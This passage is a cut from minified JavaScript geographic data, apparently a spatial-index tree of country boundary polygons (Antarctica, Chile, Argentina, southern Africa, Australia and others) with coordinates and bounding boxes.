709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]],minLng:-179.942499,minLat:-85.609038,maxLng:180,maxLat:-63.27066},{country:"ATA",coordinates:[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],minLng:-163.712896,minLat:-79.634209,maxLng:-159.208184,maxLat:-78.223338},{country:"ATA",coordinates:[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],minLng:-127.28313,minLat:-73.873268,maxLng:-124.031882,maxLat:-73.246226},{country:"ATA",coordinates:[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],minLng:-122.621735,minLat:-74.08881,maxLng:-118.724143,maxLat:-73.324619},{country:"ATA",coordinates:[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],minLng:-102.330725,minLat:-72.521205,maxLng:-96.20035,maxLat:-71.717792}],leaf:!0,bbox:[-179.942499,-85.609038,180,-63.27066],height:1},{children:[{country:"CHL",coordinates:[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],minLng:-74.66253,minLat:-55.61183,maxLng:-66.95992,maxLat:-52.5183},{country:"ARG",coordinates:[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],minLng:-68.63401,minLat:-55.25,maxLng:-65.05,maxLat:-52.63637},{country:"CHL",coordinates:[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]],minLng:-75.644395,minLat:-53.856455,maxLng:-66.985234,maxLat:-17.580012},{country:"ARG",coordinates:[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]],minLng:-73.415436,minLat:-52.349983,maxLng:-53.628349,maxLat:-21.83231},{country:"FLK",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]],minLng:-61.2,minLat:-52.3,maxLng:-57.75,maxLat:-51.1},{country:"PRY",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]],minLng:-62.685057,minLat:-27.548499,maxLng:-54.29296,maxLat:-19.342747},{country:"URY",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]],minLng:-58.427074,minLat:-34.952647,maxLng:-53.209589,maxLat:-30.109686}],height:1,leaf:!0,bbox:[-75.644395,-55.61183,-53.209589,-17.580012]},{children:[{country:"ATA",coordinates:[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],minLng:-75.012625,minLat:-72.503842,maxLng:-68.333834,maxLat:-68.87874},{country:"ATA",coordinates:[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],minLng:-66.290031,minLat:-81.000327,maxLng:-59.572095,maxLat:-79.628679},{country:"ATA",coordinates:[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],minLng:-54.164259,minLat:-81.025442,maxLng:-43.333267,maxLat:-77.831476}],height:1,leaf:!0,bbox:[-75.012625,-81.025442,-43.333267,-68.87874]},{children:[{country:"GAB",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]],minLng:8.797996,minLat:-3.978827,maxLng:14.425456,maxLat:2.326758},{country:"GNQ",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]],minLng:9.305613,minLat:1.01012,maxLng:11.285079,maxLat:2.283866},{country:"COG",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]],minLng:11.093773,minLat:-5.037987,maxLng:18.453065,maxLat:3.728197}],height:1,leaf:!0,bbox:[8.797996,-5.037987,18.453065,3.728197]}],height:2,bbox:[-180,-85.609038,180,5.244486]},{children:[{children:[{country:"ZAF",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]],minLng:16.344977,minLat:-34.819166,maxLng:32.83012,maxLat:-22.091313},{country:"LSO",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]],minLng:26.999262,minLat:-30.645106,maxLng:29.325166,maxLat:-28.647502},{country:"NAM",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]],minLng:11.734199,minLat:-29.045462,maxLng:25.084443,maxLat:-16.941343},{country:"BWA",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]],minLng:19.895458,minLat:-26.828543,maxLng:29.432188,maxLat:-17.661816},{country:"ZWE",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]],minLng:25.264226,minLat:-22.271612,maxLng:32.849861,maxLat:-15.507787}],height:1,leaf:!0,bbox:[11.734199,-34.819166,32.849861,-15.507787]},{children:[{country:"BDI",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]],minLng:29.024926,minLat:-4.499983,maxLng:30.752263,maxLat:-2.348487},{country:"KEN",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]],minLng:33.893569,minLat:-4.67677,maxLng:41.855083,maxLat:5.506},{country:"MDG",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]],minLng:43.254187,minLat:-25.601434,maxLng:50.476537,maxLat:-12.040557},{country:"MOZ",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]],minLng:30.179481,minLat:-26.742192,maxLng:40.775475,maxLat:-10.317096},{country:"MWI",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]],minLng:32.688165,minLat:-16.8013,maxLng:35.771905,maxLat:-9.230599},{country:"SWZ",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]],minLng:30.676609,minLat:-27.285879,maxLng:32.071665,maxLat:-25.660191},{country:"TZA",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]],minLng:29.339998,minLat:-11.720938,maxLng:40.31659,maxLat:-.95}],height:1,leaf:!0,bbox:[29.024926,-27.285879,50.476537,5.506]},{children:[{country:"ATF",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]],minLng:68.72,minLat:-49.775,maxLng:70.56,maxLat:-48.625},{country:"AUS",coordinates:[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,